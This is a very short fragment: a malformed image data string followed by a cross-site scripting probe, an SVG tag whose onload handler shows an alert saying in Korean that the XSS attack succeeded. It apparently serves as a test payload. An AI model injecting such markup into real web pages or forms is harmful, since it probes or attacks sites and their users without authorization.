 <svg/onload=alert('XSS 공격 성공!')>